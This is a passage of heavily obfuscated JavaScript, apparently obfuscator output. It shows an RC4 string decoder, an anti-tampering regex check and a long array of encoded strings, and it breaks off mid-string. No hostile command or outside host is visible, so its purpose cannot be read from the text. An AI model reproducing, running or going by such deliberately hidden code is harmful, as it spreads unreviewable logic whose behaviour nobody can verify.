_0x3fc76f;for(_0x3fc76f=0x0;_0x3fc76f<0x100;_0x3fc76f++){_0x4c2265[_0x3fc76f]=_0x3fc76f;}for(_0x3fc76f=0x0;_0x3fc76f<0x100;_0x3fc76f++){_0x3778e6=(_0x3778e6+_0x4c2265[_0x3fc76f]+_0x1ed87c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fc76f%_0x1ed87c['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xea3284=_0x4c2265[_0x3fc76f],_0x4c2265[_0x3fc76f]=_0x4c2265[_0x3778e6],_0x4c2265[_0x3778e6]=_0xea3284;}_0x3fc76f=0x0,_0x3778e6=0x0;for(var _0x303360=0x0;_0x303360<_0x3a26e6['\x6c\x65\x6e\x67\x74\x68'];_0x303360++){_0x3fc76f=(_0x3fc76f+0x1)%0x100,_0x3778e6=(_0x3778e6+_0x4c2265[_0x3fc76f])%0x100,_0xea3284=_0x4c2265[_0x3fc76f],_0x4c2265[_0x3fc76f]=_0x4c2265[_0x3778e6],_0x4c2265[_0x3778e6]=_0xea3284,_0x269255+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3a26e6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x303360)^_0x4c2265[(_0x4c2265[_0x3fc76f]+_0x4c2265[_0x3778e6])%0x100]);}return _0x269255;};_0x4f13['\x59\x5a\x56\x6a\x70\x6d']=_0x38b908,_0x2c1de5=arguments,_0x4f13['\x4c\x62\x4f\x4d\x42\x57']=!![];}var _0x3aef0b=_0x34e30f[0x0],_0x5ab76c=_0x2caa12+_0x3aef0b,_0x4f13a2=_0x2c1de5[_0x5ab76c];if(!_0x4f13a2){if(_0x4f13['\x7a\x67\x4e\x65\x66\x66']===undefined){var _0x691016=function(_0x1d9408){this['\x54\x71\x56\x6e\x79\x57']=_0x1d9408,this['\x4b\x7a\x43\x6b\x4f\x58']=[0x1,0x0,0x0],this['\x63\x49\x6f\x49\x72\x44']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x6a\x77\x6c\x51\x5a\x46']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x45\x71\x76\x6b\x75\x6d']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x691016['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4d\x63\x75\x57\x52\x79']=function(){var _0x3102c9=new RegExp(this['\x6a\x77\x6c\x51\x5a\x46']+this['\x45\x71\x76\x6b\x75\x6d']),_0x424a87=_0x3102c9['\x74\x65\x73\x74'](this['\x63\x49\x6f\x49\x72\x44']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x4b\x7a\x43\x6b\x4f\x58'][0x1]:--this['\x4b\x7a\x43\x6b\x4f\x58'][0x0];return this['\x4f\x4a\x4c\x76\x44\x6c'](_0x424a87);},_0x691016['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f\x4a\x4c\x76\x44\x6c']=function(_0x4ea7d7){if(!Boolean(~_0x4ea7d7))return _0x4ea7d7;return this['\x4a\x77\x62\x63\x65\x6d'](this['\x54\x71\x56\x6e\x79\x57']);},_0x691016['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4a\x77\x62\x63\x65\x6d']=function(_0x48c22c){for(var _0x38d2de=0x0,_0x39b65b=this['\x4b\x7a\x43\x6b\x4f\x58']['\x6c\x65\x6e\x67\x74\x68'];_0x38d2de<_0x39b65b;_0x38d2de++){this['\x4b\x7a\x43\x6b\x4f\x58']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x39b65b=this['\x4b\x7a\x43\x6b\x4f\x58']['\x6c\x65\x6e\x67\x74\x68'];}return _0x48c22c(this['\x4b\x7a\x43\x6b\x4f\x58'][0x0]);},new _0x691016(_0x4f13)['\x4d\x63\x75\x57\x52\x79'](),_0x4f13['\x7a\x67\x4e\x65\x66\x66']=!![];}_0x49381f=_0x4f13['\x59\x5a\x56\x6a\x70\x6d'](_0x49381f,_0x1b7f14),_0x2c1de5[_0x5ab76c]=_0x49381f;}else _0x49381f=_0x4f13a2;return _0x49381f;},_0x4f13(_0x2c1de5,_0x3c32a7);}var _0x5d07ec=_0x4f13;(function(_0x3ff567,_0x4d6c81,_0x591f7d,_0x20bf66,_0x1c0280,_0x259655,_0x46037a){return _0x3ff567=_0x3ff567>>0x6,_0x259655='hs',_0x46037a='hs',function(_0x18bdaf,_0x56789,_0x37112f,_0x127730,_0x35be4c){var _0x2690ef=_0x4f13;_0x127730='tfi',_0x259655=_0x127730+_0x259655,_0x35be4c='up',_0x46037a+=_0x35be4c,_0x259655=_0x37112f(_0x259655),_0x46037a=_0x37112f(_0x46037a),_0x37112f=0x0;var _0x3cd088=_0x18bdaf();while(!![]&&--_0x20bf66+_0x56789){try{_0x127730=-parseInt(_0x2690ef(0x386,'\x44\x47\x2a\x47'))/0x1+parseInt(_0x2690ef(0x2e1,'\x36\x24\x35\x28'))/0x2+-parseInt(_0x2690ef(0x28b,'\x52\x50\x65\x21'))/0x3*(parseInt(_0x2690ef(0xf7,'\x75\x6c\x51\x61'))/0x4)+parseInt(_0x2690ef(0x39c,'\x5a\x4f\x45\x69'))/0x5*(-parseInt(_0x2690ef(0x10f,'\x51\x58\x57\x48'))/0x6)+parseInt(_0x2690ef(0x31e,'\x6c\x42\x56\x5e'))/0x7+-parseInt(_0x2690ef(0x1bd,'\x46\x55\x23\x62'))/0x8*(parseInt(_0x2690ef(0xd9,'\x6d\x74\x26\x5b'))/0x9)+-parseInt(_0x2690ef(0x15a,'\x29\x52\x76\x28'))/0xa*(-parseInt(_0x2690ef(0x185,'\x44\x76\x64\x66'))/0xb);}catch(_0x45042a){_0x127730=_0x37112f;}finally{_0x35be4c=_0x3cd088[_0x259655]();if(_0x3ff567<=_0x20bf66)_0x37112f?_0x1c0280?_0x127730=_0x35be4c:_0x1c0280=_0x35be4c:_0x37112f=_0x35be4c;else{if(_0x37112f==_0x1c0280['replace'](/[EyFuKAPpTVXkgSMxU=]/g,'')){if(_0x127730===_0x56789){_0x3cd088['un'+_0x259655](_0x35be4c);break;}_0x3cd088[_0x46037a](_0x35be4c);}}}}}(_0x591f7d,_0x4d6c81,function(_0x300830,_0x1e3753,_0x5e84c8,_0x5e2d84,_0x4b1dd2,_0x3f3efb,_0x11f244){return _0x1e3753='\x73\x70\x6c\x69\x74',_0x300830=arguments[0x0],_0x300830=_0x300830[_0x1e3753](''),_0x5e84c8='\x72\x65\x76\x65\x72\x73\x65',_0x300830=_0x300830[_0x5e84c8]('\x76'),_0x5e2d84='\x6a\x6f\x69\x6e',(0x13119c,_0x300830[_0x5e2d84](''));});}(0x3080,0xe26a9,_0x5ab7,0xc4),_0x5ab7)&&(version_=_0x5ab7);function _0x5ab7(){var _0x3c4c3f=(function(){return[version_,'\x4b\x55\x6a\x41\x75\x73\x58\x6a\x45\x78\x69\x56\x61\x46\x6d\x53\x69\x2e\x46\x63\x6b\x50\x6f\x67\x50\x70\x6d\x54\x4b\x78\x2e\x4b\x54\x76\x75\x79\x37\x70\x78\x4d\x3d\x3d','\x57\x34\x64\x63\x55\x65\x38\x62\x57\x34\x4f','\x72\x57\x70\x64\x4b\x61\x44\x39','\x57\x37\x50\x68\x57\x36\x52\x64\x4e\x49\x74\x64\x50\x58\x52\x63\x50\x38\x6b\x71\x42\x49\x6a\x48\x57\x51\x79','\x57\x4f\x79\x50\x57\x50\x47\x44\x57\x34\x44\x78\x57\x36\x69\x50\x57\x52\x37\x64\x4a\x38\x6f\x4c\x46\x47','\x57\x51\x68\x64\x51\x4a\x68\x63\x52\x6d\x6b\x37','\x41\x61\x78\x64\x4d\x71\x76\x6c','\x74\x57\x69\x6d\x64\x38\x6b\x50','\x77\x38\x6b\x65\x57\x37\x57\x46\x57\x4f\x57\x49','\x57\x52\x58\x2b\x6f\x61\x76\x48\x57\x4f\x74\x63\x4a\x59\x71\x64\x57\x35\x53\x41\x57\x52\x64\x63\x4e\x6d\x6b\x4c\x57\x34\x4b\x56\x57\x36\x46\x63\x4a\x38\x6f\x61\x57\x36\x33\x64\x54\x6d\x6b\x31\x66\x43\x6b\x77\x6e\x57\x4b\x31\x78\x6d\x6b\x57\x57\x4f\x37\x63\x55\x4c\x6d','\x57\x4f\x6c\x64\x4c\x4a\x72\x2b\x57\x37\x79','\x57\x4f\x74\x63\x49\x53\x6b\x32\x57\x52\x57\x46','\x57\x50\x4a\x63\x54\x53\x6b\x51\x57\x52\x34\x33\x65\x6d\x6b\x4a','\x57\x34\x6c\x64\x55\x66\x2f\x64\x4e\x32\x4b','\x57\x4f\x42\x64\x4d\x63\x66\x6f\x57\x36\x53','\x67\x76\x76\x70\x6d\x6d\x6f\x38','\x57\x36\x78\x63\x55\x30\x4f\x6f\x57\x36\x71','\x41\x6d\x6f\x38\x57\x50\x74\x63\x52\x6d\x6f\x62\x42\x64\x74\x63\x56\x38\x6f\x74\x69\x4d\x71','\x78\x43\x6f\x67\x41\x53\x6f\x51\x6e\x47','\x57\x50\x79\x72\x68\x64\x75\x6b','\x57\x51\x4e\x64\x53\x63\x4a\x63\x55\x53\x6b\x2f','\x57\x34\x58\x69\x57\x4f\x35\x44\x57\x37\x75','\x76\x38\x6b\x72\x57\x36\x4b','\x57\x34\x46\x63\x4a\x59\x2f\x63\x48\x73\x42\x64\x49\x53\x6f\x39','\x45\x57\x74\x64\x47\x61\x7a\x6f\x57\x51\x56\x64\x4b\x4c\x57','\x57\x35\x48\x48\x57\x34\x33\x63\x48\x4a\x38','\x57\x34\x65\x58\x57\x50\x70\x63\x4e\x74\x65','\x77\x38\x6f\x67\x72\x53\x6f\x34\x61\x47','\x57\x51\x6d\x33\x6c\x32\x4e\x63\x50\x47','\x71\x68\x74\x63\x54\x62\x74\x64\x4c\x58\x38','\x57\x4f\x46\x64\x4e\x33\x37\x64\x52\x72\x38','\x57\x37\x66\x74\x57\x36\x39\x52\x6c\x43\x6b\x36','\x57\x4f\x64\x64\x4e\x30\x5a\x64\x4c\x49\x61','\x57\x51\x6a\x75\x57\x51\x4c\x52\x70\x6d\x6b\x33\x6f\x5a\x62\x47\x57\x51\x31\x42\x57\x4f\x46\x63\x4c\x38\x6b\x49\x78\x31\x53\x53\x79\x38\x6b\x31\x57\x51\x2f\x63\x50\x38\x6b\x44\x69\x68\x42\x64\x4d\x53\x6f\x33\x57\x35\x58\x42\x57\x37\x44\x5a\x57\x52\x6d\x34\x57\x36\x46\x63\x4a\x63\x5a\x64\x48\x78\x5a\x64\x4d\x38\x6f\x74\x57\x36\x56\x63\x53\x4d\x39\x65\x71\x6d\x6f\x70\x6c\x62\x70\x63\x50\x38\x6f\x54\x57\x37\x66\x41\x67\x73\x5a\x63\x4d\x53\x6f\x52\x57\x36\x70\x63\x4e\x38\x6f\x59\x73\x53\x6f\x74\x57\x36\x62\x30\x57\x37\x64\x64\x4f\x5a\x68\x64\x4b\x78\x33\x64\x51\x38\x6f\x32\x69\x38\x6f\x6a\x72\x32\x6e\x6b\x66\x53\x6f\x71\x57\x52\x34\x32\x57\x34\x58\x47\x6d\x38\x6f\x77\x57\x51\x56\x64\x49\x43\x6b\x43\x78\x6d\x6b\x74\x61\x53\x6f\x58\x75\x6d\x6b\x52\x57\x51\x75\x54\x57\x34\x37\x64\x56\x4b\x56\x63\x52\x66\x54\x30\x57\x4f\x70\x64\x55\x64\x4b\x4e\x57\x52\x76\x31\x77\x64\x4f\x65\x70\x65\x6e\x36\x68\x48\x30\x58\x57\x51\x2f\x64\x4d\x6d\x6f\x77\x57\x35\x5a\x64\x4b\x38\x6f\x34\x6c\x53\x6f\x46\x6b\x43\x6f\x4e\x6b\x38\x6b\x6d\x71\x43\x6f\x54\x6c\x43\x6b\x74\x57\x4f\x69\x36\x44\x4b\x4e\x64\x49\x4a\x62\x66\x74\x53\x6f\x42\x57\x51\x46\x63\x4c\x38\x6f\x2f\x46\x4b\x61\x65\x57\x37\x7a\x58\x61\x4c\x48\x4a\x73\x6d\x6b\x68\x41\x67\x74\x63\x53\x43\x6b\x65\x57\x37\x50\x65\x57\x36\x34\x34\x71\x43\x6b\x68\x57\x52\x37\x64\x4f\x53\x6b\x55\x63\x43\x6b\x46\x6f\x6d\x6f\x71\x57\x50\x34\x43\x64\x53\x6b\x37\x41\x72\x34\x48\x57\x52\x4a\x64\x4f\x47\x58\x50\x57\x4f\x54\x72\x57\x37\x5a\x63\x4a\x4c\x31\x41\x6e\x58\x4a\x64\x55\x43\x6f\x31\x41\x4d\x62\x75\x57\x36\x46\x63\x4b\x53\x6f\x4c\x6a\x43\x6f\x6d\x57\x4f\x79\x71\x68\x66\x56\x64\x56\x6d\x6f\x75\x57\x35\x52\x63\x50\x53\x6f\x45\x57\x50\x62\x4f\x70\x32\x5a\x63\x48\x6d\x6b\x4e\x69\x53\x6f\x46\x42\x74\x79\x33\x45\x32\x2f\x64\x54\x33\x7a\x61\x73\x38\x6f\x38\x75\x71\x70\x63\x4b\x43\x6b\x57\x7a\x43\x6b\x47\x73\x6d\x6b\x57\x57\x37\x30\x69\x45\x38\x6b\x54\x67\x67\x42\x63\x4b\x53\x6f\x67\x57\x50\x74\x63\x50\x38\x6b\x6c\x73\x43\x6f\x4a\x6f\x75\x39\x41\x64\x73\x5a\x64\x4f\x4c\x2f\x4d\x4e\x35\x2f\x4d\x4a\x52\x64\x4d\x4e\x52\x46\x56\x56\x6c\x52\x4f\x52\x37\x33\x4c\x49\x7a\x4e\x4c\x56\x42\x6c\x64\x47\x45\x41\x6f\x53\x2b\x45\x61\x52\x2b\x41\x75\x4b\x6f\x41\x70\x54\x68\x33\x4a\x47\x37\x65\x46\x36\x6c\x77\x6f\x35\x6c\x51\x67\x35\x4f\x2b\x56\x35\x50\x2b\x4f\x6e\x66\x34\x37\x69\x57','\x57\x51\x46\x64\x4b\x61\x74\x63\x56\x43\x6b\x78','\x70\x43\x6f\x52\x78\x5a\x5a\x64\x51\x47','\x57\x36\x5a\x64\x49\x47\x30','\x72\x64\x62\x53\x68\x53\x6b\x45','\x73\x63\x33\x64\x51\x5a\x50\x53','\x45\x6d\x6f\x57\x57\x50\x46\x63\x50\x57','\x77\x6d\x6f\x76\x41\x43\x6f\x4c\x6c\x67\x74\x64\x56\x47','\x46\x49\x62\x4c\x69\x65\x64\x63\x52\x43\x6b\x64','\x67\x53\x6b\x75\x57\x36\x4f\x46\x57\x52\x4b\x4b\x6e\x43\x6b\x62\x57\x36\x79','\x7a\x6d\x6f\x77\x73\x43\x6f\x62\x64\x47','\x57\x35\x78\x64\x52\x4b\x2f\x64\x54\x57','\x73\x43\x6f\x46\x57\x52\x78\x63\x49\x53\x6f\x30','\x57\x34\x50\x43\x6f\x63\x4b\x7a','\x57\x36\x2f\x63\x56\x64\x57\x30','\x66\x43\x6f\x66\x71\x63\x68\x64\x51\x47','\x57\x36\x5a\x64\x4f\x72\x7a\x71\x75\x47','\x70\x72\x62\x69\x57\x52\x61\x53\x63\x59\x42\x63\x4b\x59\x30\x4a\x62\x61','\x7a\x6d\x6b\x42\x63\x53\x6f\x72\x57\x36\x43','\x6d\x65\x74\x64\x54\x43\x6b\x70\x76\x47','\x57\x35\x34\x30\x57\x4f\x34\x4a\x57\x35\x66\x42\x57\x36\x4f\x2b\x57\x36\x4f','\x57\x4f\x42\x64\x4d\x5a\x4c\x38\x57\x36\x4b','\x57\x37\x54\x6e\x57\x36\x50\x39\x6f\x6d\x6b\x36\x70\x4a\x4f\x5a','\x57\x50\x56\x64\x4c\x78\x38','\x57\x35\x4b\x69\x57\x4f\x43\x77\x57\x35\x30','\x57\x52\x52\x64\x4b\x72\x54\x45','\x57\x34\x75\x4e\x57\x52\x74\x63\x49\x63\x47\x77\x57\x50\x71','\x57\x35\x47\x73\x57\x52\x79\x6e\x57\x34\x71','\x57\x51\x56\x64\x51\x5a\x6e\x55\x57\x34\x65','\x57\x37\x78\x63\x54\x47\x65\x50\x42\x57','\x78\x72\x65\x6f\x64\x6d\x6b\x38\x57\x37\x61\x6a\x41\x53\x6b\x50','\x42\x38\x6b\x56\x65\x38\x6f\x34\x57\x37\x71','\x76\x66\x72\x61\x6f\x61','\x70\x38\x6b\x69\x57\x50\x57\x77\x57\x34\x69','\x69\x43\x6f\x67\x69\x53\x6b\x4f\x57\x34\x43','\x57\x4f\x46\x64\x52\x71\x6c\x63\x51\x53\x6b\x4f','\x71\x75\x42\x63\x54\x4a\x5a\x64\x51\x71','\x73\x53\x6f\x45\x6c\x6d\x6f\x37\x6f\x47','\x57\x51\x64\x64\x55\x61\x58\x51\x57\x52\x75','\x57\x35\x48\x67\x6b\x63\x47\x44\x41\x4e\x75','\x79\x49\x6e\x35\x6e\x47','\x57\x36\x4c\x4e\x63\x32\x4b\x5a','\x57\x37\x4f\x45\x57\x51\x30\x42\x57\x35\x6d','\x57\x36\x58\x59\x57\x52\x71\x38\x67\x61','\x6b\x6d\x6b\x32\x57\x50\x53\x65\x57\x34\x6c\x63\x49\x47','\x44\x53\x6b\x34\x57\x35\x4e\x63\x49\x57\x43','\x57\x35\x64\x64\x55\x30\x2f\x64\x50\x61','\x74\x43\x6f\x72\x42\x6d\x6f\x59\x61\x68\x4b','\x66\x38\x6b\x35\x57\x51\x53\x7a\x57\x34\x75','\x57\x35\x4f\x75\x66\x4e\x4a\x63\x47\x47','\x57\x52\x5a\x64\x4a\x58\x35\x64\x57\x35\x53','\x57\x35\x6d\x77\x6b\x33\x68\x63\x49\x49\x69','\x57\x50\x56\x64\x4d\x66\x2f\x64\x4b\x49\x37\x64\x51\x67\x6a\x61\x57\x51\x6d\x6f\x57\x50\x42\x64\x4c\x4a\x48\x75','\x79\x47\x2f\x63\x4a\x59\x5a\x64\x4c\x57','\x57\x4f\x79\x42\x6b\x4d\x74\x63\x50\x71','\x57\x35\x6a\x2b\x57\x35\x4a\x63\x4b\x47\x61','\x57\x4f\x35\x4e\x61\x62\x44\x69','\x57\x35\x78\x64\x4c\x32\x4e\x64\x4b\x66\x34','\x6d\x53\x6f\x64\x6f\x6d\x6b\x50\x57\x37\x57','\x45\x33\x48\x35\x62\x43\x6f\x45','\x57\x36\x64\x63\x48\x59\x2f\x63\x54\x49\x43','\x74\x77\x78\x63\x52\x47\x65','\x57\x52\x52\x64\x4a\x73\x62\x6e\x57\x37\x34','\x57\x35\x53\x4a\x57\x52\x70\x63\x51\x64\x44\x6e\x57\x35\x76\x55\x76\x38\x6f\x2b\x45\x4b\x5a\x63\x4e\x4a\x4f\x56\x57\x51\x78\x64\x56\x53\x6f\x79\x66\x66\x53\x68\x57\x4f\x2f\x64\x49\x6d\x6f\x71\x65\x33\x47\x71\x57\x34\x37\x63\x4a\x43\x6b\x57\x74\x53\x6b\x6f\x57\x36\x78\x63\x55\x43\x6f\x63\x79\x49\x30\x58\x57\x52\x4e\x64\x4d\x43\x6b\x33\x43\x49\x57\x75\x45\x6d\x6b\x74\x43\x4b\x37\x64\x56\x6d\x6f\x7a\x57\x34\x50\x79\x57\x35\x34','\x61\x61\x65\x71\x63\x53\x6b\x30\x57\x37\x4b\x56\x6a\x43\x6f\x33\x57\x52\x44\x41\x57\x34\x46\x63\x56\x43\x6b\x76\x66\x43\x6f\x4d\x57\x36\x7a\x4b\x57\x52\x74\x63\x47\x71\x37\x64\x4a\x71','\x42\x6d\x6b\x62\x57\x34\x69\x2b\x57\x51\x57','\x57\x52\x48\x71\x57\x36\x72\x35\x69\x43\x6b\x49\x41\x47','\x76\x38\x6b\x4f\x57\x37\x34','\x46\x64\x7a\x34\x6c\x38\x6b\x6a','\x77\x43\x6b\x4d\x6c\x38\x6f\x6f\x57\x37\x57','\x42\x73\x47\x4f\x57\x51\x72\x44','\x57\x50\x53\x51\x57\x37\x68\x64\x4c\x67\x4f\x6b','\x57\x4f\x42\x64\x52\x68\x68\x64\x48\x57\x71','\x57\x34\x70\x64\x55\x58\x62\x75\x41\x71','\x74\x38\x6f\x6e\x72\x4a\x4a\x63\x55\x6d\x6b\x2f\x57\x4f\x57\x33\x57\x51\x68\x63\x4a\x5a\x30\x64\x57\x51\x79\x71\x57\x51\x39\x2f\x43\x43\x6f\x79\x57\x4f\x6c\x63\x4e\x38\x6b\x74\x63\x38\x6f\x41\x57\x34\x70\x63\x4b\x66\x5a\x64\x4a\x43\x6f\x4f\x57\x36\x47\x73','\x57\x51\x5a\x63\x55\x71\x79\x7a\x65\x71','\x57\x35\x2f\x64\x4b\x74\x4c\x53\x7a\x57','\x43\x53\x6f\x32\x79\x38\x6f\x33\x64\x57','\x6d\x38\x6b\x4e\x57\x50\x75\x79\x57\x35\x43','\x76\x38\x6f\x6d\x57\x50\x6c\x63\x55\x53\x6f\x47','\x57\x35\x4e\x64\x48\x67\x4f\x79\x35\x41\x45\x59\x57\x52\x2f\x64\x56\x62\x4a\x64\x4f\x38\x6f\x34','\x57\x37\x54\x61\x57\x37\x33\x63\x47\x59\x56\x64\x51\x72\x79','\x62\x43\x6f\x47\x42\x4a\x5a\x64\x4a\x71','\x71\x5a\x71\x33\x61\x6d\x6b\x46','\x57\x52\x75\x75\x63\x4d\x4e\x63\x4f\x53\x6f\x52\x45\x53\x6b\x57','\x76\x6d\x6f\x36\x57\x50\x5a\x63\x49\x6d\x6f\x42','\x57\x36\x53\x55\x46\x6d\x6f\x49\x77\x61','\x42\x6d\x6f\x69\x57\x52\x2f\x63\x4b\x43\x6f\x68','\x57\x35\x44\x36\x63\x68\x43\x46','\x46\x38\x6f\x33\x42\x38\x6f\x6d\x6d\x61','\x57\x35\x78\x63\x51\x59\x38\x61\x73\x61','\x6a\x68\x2f\x64\x4b\x43\x6b\x65\x76\x71','\x6f\x64\x43\x41\x61\x32\x4b','\x57\x37\x31\x67\x57\x37\x4f','\x57\x4f\x68\x63\x50\x38\x6b\x72\x57\x51\x53\x76','\x6f\x4d\x70\x64\x4c\x6d\x6b\x30\x42\x71','\x68\x43\x6b\x30\x57\x52\x69\x76\x57\x34\x4b','\x57\x52\x4e\x64\x4e\x48\x35\x64\x57\x34\x56\x63\x4b\x43\x6b\x70\x57\x50\x4e\x63\x4d\x57','\x45\x73\x70\x64\x54\x59\x48\x73','\x79\x58\x53\x69\x69\x6d\x6b\x50','\x57\x35\x53\x56\x57\x36\x4a\x64\x4e\x31\x57','\x6e\x43\x6f\x6c\x7a\x58\x33\x64\x51\x47','\x62\x64\x4e\x64\x53\x4c\x33\x63\x49\x66\x34\x6d\x57\x4f\x71\x6d\x6b\x4d\x61\x63','\x57\x52\x78\x64\x48\x74\x31\x52\x57\x4f\x57','\x57\x36\x47\x4f\x6c\x33\x64\x63\x49\x61','\x65\x53\x6b\x58\x6f\x53\x6f\x68\x57\x36\x43','\x57\x35\x35\x43\x57\x4f\x31\x4d\x57\x37\x30','\x57\x52\x34\x48\x65\x71\x31\x6f\x57\x36\x39\x53\x57\x36\x5a\x63\x49\x71','\x57\x4f\x68\x64\x55\x62\x31\x49\x57\x52\x75','\x57\x4f\x5a\x64\x49\x76\x2f\x64\x4f\x62\x6c\x63\x53\x6d\x6f\x6e\x57\x52\x61','\x65\x53\x6f\x52\x6b\x43\x6b\x7a','\x45\x53\x6b\x6d\x57\x34\x42\x63\x48\x59\x6d','\x45\x43\x6b\x67\x68\x43\x6f\x66\x57\x37\x68\x63\x52\x4a\x64\x63\x52\x57\x47\x55\x57\x51\x5a\x63\x4a\x67\x39\x7a','\x57\x4f\x74\x64\x51\x5a\x33\x63\x4a\x43\x6b\x44','\x57\x50\x71\x53\x57\x34\x39\x6f\x57\x35\x44\x41\x57\x36\x71\x2f\x57\x36\x64\x63\x4b\x6d\x6b\x4f\x41\x38\x6f\x62\x71\x53\x6b\x4c\x57\x34\x4a\x64\x52\x57\x47\x33\x57\x37\x69\x36\x76\x67\x39\x70','\x57\x35\x57\x4e\x57\x37\x70\x64\x4e\x4e\x53\x31\x6e\x53\x6f\x50\x65\x57','\x57\x36\x4f\x6b\x57\x52\x34\x6c\x57\x37\x57','\x57\x51\x35\x67\x64\x58\x48\x47','\x46\x38\x6b\x74\x67\x43\x6f\x4c\x57\x37\x70\x63\x52\x57','\x57\x36\x70\x64\x47\x5a\x6a\x4c\x7a\x47','\x57\x34\x43\x6f\x57\x37\x5a\x64\x51\x68\x6d','\x78\x53\x6b\x55\x57\x34\x61\x2f\x57\x50\x38','\x71\x73\x42\x63\x47\x73\x46\x64\x56\x47','\x77\x77\x6e\x67\x6c\x53\x6f\x6f','\x46\x38\x6b\x78\x68\x43\x6f\x59','\x57\x36\x58\x70\x67\x66\x34\x64','\x79\x64\x61\x6d\x65\x43\x6b\x49','\x57\x34\x64\x63\x54\x62\x61\x4f\x73\x61','\x57\x37\x53\x35\x57\x52\x74\x63\x49\x49\x57','\x57\x52\x53\x6f\x65\x78\x4a\x63\x50\x71','\x57\x34\x46\x64\x52\x62\x66\x73\x7a\x61','\x72\x53\x6f\x45\x73\x43\x6f\x41\x6a\x61','\x57\x36\x69\x69\x7a\x43\x6f\x4d\x72\x57','\x57\x51\x37\x63\x55\x53\x6f\x45\x57\x52\x53\x66\x64\x38\x6b\x57\x57\x4f\x6a\x4d\x57\x52\x75','\x41\x6d\x6b\x63\x62\x43\x6f\x31\x57\x37\x47','\x57\x37\x69\x74\x79\x6d\x6f\x35\x75\x47','\x57\x36\x42\x63\x52\x53\x6f\x46\x57\x50\x38\x75','\x78\x43\x6f\x37\x79\x6d\x6f\x53\x6e\x61','\x57\x36\x5a\x63\x56\x58\x33\x63\x47\x71\x57','\x57\x36\x5a\x63\x54\x6d\x6f\x36\x57\x51\x79\x6a','\x70\x31\x31\x6f\x57\x37\x71\x4c\x61\x4c\x68\x63\x55\x4b\x75\x5a\x74\x47','\x76\x53\x6b\x42\x57\x35\x30\x65\x57\x51\x65','\x57\x36\x71\x2b\x57\x52\x46\x63\x49\x4a\x6d','\x57\x34\x57\x48\x57\x50\x65\x70\x57\x34\x30','\x57\x35\x64\x63\x49\x4a\x78\x63\x4b\x73\x2f\x64\x4d\x71','\x57\x4f\x52\x63\x50\x38\x6b\x54\x57\x4f\x38','\x70\x4a\x61\x37','\x57\x35\x65\x51\x45\x6d\x6f\x6c','\x57\x35\x38\x31\x79\x4a\x34\x43','\x71\x38\x6f\x6a\x6d\x6d\x6f\x5a\x70\x6d\x6b\x67','\x57\x51\x78\x63\x55\x5a\x53\x69\x64\x47','\x57\x35\x65\x4f\x57\x36\x4e\x64\x4d\x47','\x57\x36\x4e\x63\x53\x59\x4b\x6a\x57\x4f\x37\x63\x52\x72\x61\x59\x57\x34\x56\x64\x47\x76\x56\x64\x55\x38\x6f\x53\x57\x51\x30','\x57\x37\x5a\x63\x4b\x74\x57\x46\x57\x50\x47','\x57\x35\x54\x51\x57\x51\x38\x38\x6a\x61','\x46\x38\x6f\x36\x65\x38\x6f\x4d\x6c\x47','\x57\x34\x37\x64\x51\x71\x48\x31\x72\x61','\x69\x6d\x6b\x70\x68\x6d\x6f\x70\x57\x34\x61','\x57\x34\x61\x32\x74\x73\x69\x77','\x46\x43\x6b\x37\x61\x43\x6f\x5a\x57\x34\x4f','\x57\x52\x61\x73\x66\x57','\x57\x51\x37\x64\x4a\x57\x6a\x67\x57\x35\x79','\x57\x36\x64\x64\x4e\x76\x78\x64\x48\x4c\x57','\x57\x37\x4b\x38\x73\x71','\x72\x47\x6a\x6d\x6d\x53\x6b\x63','\x57\x4f\x2f\x64\x56\x4e\x56\x64\x4f\x63\x75','\x63\x57\x38\x62\x57\x34\x37\x63\x4e\x71','\x6b\x6d\x6b\x59\x57\x50\x43\x73\x57\x34\x74\x63\x49\x47','\x57\x34\x76\x4d\x57\x36\x33\x63\x51\x73\x71','\x57\x36\x52\x63\x56\x6d\x6f\x7a\x57\x4f\x57\x70\x70\x53\x6b\x59\x57\x4f\x58\x54\x57\x51\x2f\x64\x47\x43\x6b\x59\x57\x37\x37\x64\x56\x47','\x71\x48\x52\x63\x54\x38\x6f\x73\x6b\x38\x6f\x6c\x57\x4f\x57\x48\x41\x57\x56\x63\x4e\x71','\x57\x50\x33\x63\x51\x72\x30\x79\x6d\x57','\x75\x38\x6b\x4c\x57\x35\x4b\x37\x57\x4f\x57','\x75\x75\x54\x43\x66\x38\x6f\x32','\x57\x37\x52\x63\x4c\x76\x70\x63\x52\x53\x6b\x75\x74\x43\x6b\x68\x76\x53\x6b\x55','\x57\x4f\x4a\x64\x4d\x75\x70\x64\x48\x49\x71','\x79\x6d\x6b\x67\x57\x35\x6d\x2b\x57\x4f\x34','\x57\x34\x6c\x64\x55\x31\x43','\x77\x38\x6b\x52\x57\x37\x78\x63\x55\x72\x79','\x73\x49\x78\x63\x4e\x49\x78\x64\x54\x57','\x57\x50\x33\x64\x4b\x5a\x75\x64\x77\x43\x6f\x51\x72\x78\x57\x36\x57\x36\x48\x42','\x57\x52\x52\x64\x4a\x75\x52\x64\x47\x61\x71','\x78\x43\x6b\x32\x57\x36\x30\x7a\x57\x4f\x61','\x41\x53\x6b\x6d\x69\x38\x6f\x57\x57\x36\x4f','\x57\x4f\x37\x64\x49\x47\x35\x68\x57\x4f\x34','\x57\x37\x57\x61\x57\x34\x4e\x64\x51\x66\x61','\x41\x74\x48\x57\x70\x57','\x57\x37\x61\x5a\x57\x52\x68\x63\x47\x63\x65','\x46\x6d\x6f\x31\x57\x50\x42\x63\x52\x6d\x6f\x66','\x45\x43\x6f\x66\x66\x6d\x6f\x53\x6c\x47','\x57\x35\x56\x64\x5